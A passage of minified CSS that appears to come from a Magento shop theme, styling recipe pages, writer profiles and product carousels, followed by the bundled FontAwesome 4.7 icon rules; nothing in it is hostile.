li.slick-active{height:16px;width:17px}.meadows-viewed-products-grid .slick-dots li.slick-active button,.meadows-viewed-products-grid .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.meadows-viewed-products-grid .slick-dots li.slick-active .action-gift{background-color:#FFF;height:16px;width:16px}.meadows-viewed-products-grid .slick-dots li button,.meadows-viewed-products-grid .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.meadows-viewed-products-grid .slick-dots li .action-gift{background-color:#031D44;border:2px solid #031D44;height:11px;width:11px}.meadows-viewed-products-grid .slick-track{margin-left:0;margin-right:0}.meadows-viewed-products-grid .product-item-description{display:none}.recipe-recipe-view .page-wrapper{min-height:auto}.recipe-recipe-view .page-wrapper .gallery-placeholder__image{height:auto;max-height:100%;max-width:100%;position:relative}.recipe-search{width:40%;margin:auto;float:none;z-index:0}.recipe-search .recipe-search_content .form{position:relative}.recipe-search .recipe-search_content .form button,.recipe-search .recipe-search_content .form .cart.table-wrapper .actions-toolbar>.action,.recipe-search .recipe-search_content .form .action-gift{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.recipe-search .recipe-search_content .form button:before,.recipe-search .recipe-search_content .form .cart.table-wrapper .actions-toolbar>.action:before,.recipe-search .recipe-search_content .form .action-gift:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-recipe-search{min-height:65px}.writer-page-wrap{margin-top:20px}.writer-page-wrap .writer-page-info{display:flex;position:relative;text-align:center;min-height:400px;flex-direction:column;justify-content:center;background-repeat:no-repeat;background-position:center;background-size:cover}.writer-page-wrap .writer-page-info .writer-info__social-link{position:absolute;top:20px;right:15px;background:rgba(255,255,255,0.5);border-radius:7px;overflow:hidden}.writer-page-wrap .writer-page-info .writer-info__social-link ul{display:flex;align-items:center;padding:0;margin:0}.writer-page-wrap .writer-page-info .writer-info__social-link ul li{list-style-type:none;margin:0;padding:5px 5px 0 5px}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:hover{background:#fff}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:last-child{line-height:50px;padding:5px}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:last-child a:hover{text-decoration:none}.writer-page-wrap .writer-page-info .writer-info__social-link ul .writer-website-title-link{white-space:nowrap}.writer-page-wrap .writer-page-info .writer-info__nickname{font-size:40px;text-transform:capitalize}.writer-page-wrap .writer-page-info .writer-info__about-writer{font-size:15px;line-height:1.3;font-weight:bold;padding:0 30px}.recipe-filters{display:flex;margin-top:20px}.recipe-filters .control{display:flex;margin:auto;flex-wrap:wrap}.recipe-filters .control select{flex-grow:1;width:180px;margin:0 10px 20px 10px;position:relative}.writer-info{clear:both;position:relative;top:0;right:0;margin:auto;left:0;bottom:0}.writer-info .writer-content{display:flex;flex-direction:column;align-items:center;padding-top:2rem}.writer-info .modal{background-color:white;margin:auto;padding:5px;border:1px solid #dedede;border-radius:7px;z-index:999;position:absolute;left:19%}.writer-info .modal .triangle{background:#fff;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);left:38%;top:-6px;width:10px;height:10px;border-left:1px solid #dedede;border-top:1px solid #dedede;position:absolute}.writer-info .modal .modal-content{display:flex;padding-top:20px}.writer-info .modal .modal-content .writer-left-col-popup{width:100%;display:flex;flex-direction:column;align-items:center}.writer-info .modal .modal-content .writer-right-col-popup ul{padding:0 20px 0 0;text-align:justify;padding-left:10px}.writer-info .modal .modal-content .writer-right-col-popup ul li{list-style-type:none}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child{text-align:right}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child a{background:url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/recipe/share.svg') no-repeat;background-size:contain;background-position:100%}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child a span{padding-right:2.5rem;white-space:nowrap}.filter-recipe{margin:15px 0}.filter-recipe .filter-icon{flex-wrap:nowrap;display:flex;padding:0;margin:0;justify-content:center}.filter-recipe .filter-icon li{list-style-type:none;margin:0 5px 0 5px}.short-description{clear:both;width:100%;padding:2%;border-top:1px solid #c6c6c6}.recipe-short-description{display:flex;flex-direction:column;text-align:justify}.recipe-short-description .container-recipe-cooking{display:flex;justify-content:space-around;margin-bottom:1rem}.recipe-short-description .container-recipe-cooking .cooking{align-items:center;display:inherit}.recipe-short-description .container-recipe-cooking .cooking span{margin-left:.5rem}.recipe-short-description .button-description{display:flex;flex-direction:column;text-align:-webkit-center}.recipe-short-description .button-description button,.recipe-short-description .button-description .cart.table-wrapper .actions-toolbar>.action,.recipe-short-description .button-description .action-gift{width:max-content}.recipe-share{display:flex;flex-direction:column;align-items:center}.recipe-share ul{padding:0;margin:0;display:flex;flex-direction:row;flex-wrap:wrap;width:100%;text-align:center}.recipe-share ul li{list-style:none;margin:0 5px 0 0;flex-grow:1}.recipe-share ul li a{color:#666;text-decoration:none;font-weight:600;letter-spacing:.05em;text-transform:uppercase;font-size:1.4rem;padding:2px 0}.recipe-share ul li a:hover{color:#333;cursor:pointer}.recipe-share ul li a i{font-size:16px;margin-right:2px}.block-ingredients-method{margin-bottom:50px}.block-ingredients-method .block-title-ingredients-method{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.block-ingredients-method .block-title-ingredients-method strong{font-size:2.2rem;font-weight:300}.block-ingredients-method .recipe-extended-description{display:flex}.block-ingredients-method .recipe-extended-description .recipe-ingredients{width:50vw}.block-ingredients-method .recipe-extended-description .recipe-ingredients ul{padding:0;margin:0}.block-ingredients-method .recipe-extended-description .recipe-ingredients ul li{list-style-type:none}.block-ingredients-method .recipe-extended-description .recipe-method{width:50vw}.block-ingredients-method .recipe-extended-description .recipe-method ol{padding-left:1.5rem;margin:0}.recipe__column .recipe__column-media{text-align:center}.recipe__column .recipe__column-media .product-video{margin-top:17px}.page-wrapper .products .block{margin-bottom:50px}.page-wrapper .products .block .recipe-block-title-products{display:flex;justify-content:space-between;border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.page-wrapper .products .block .recipe-block-title-products strong{font-size:2.2rem;font-weight:300}.block-dashboard-reviews{margin-bottom:50px}.block-dashboard-reviews .block-title-reviews{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.block-dashboard-reviews .block-title-reviews strong{font-size:2.2rem;font-weight:300}.page-main .abc-menu{text-align:left;text-align-last:left;text-decoration:none;font-size:1.9rem;cursor:pointer;margin-left:-30px;padding-right:20px}.page-main .abc-content{padding-top:3%;cursor:pointer;margin-left:-30px}.page-main .abc-content ul{padding-left:0;margin-left:-10px}.page-main .abc-content ul li{display:block;text-align:left;text-align-last:left;margin-bottom:0}.review-ingredients .cart.table-wrapper .cart>.item{border-bottom:none}@font-face{font-family:'FontAwesome';src:url('../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1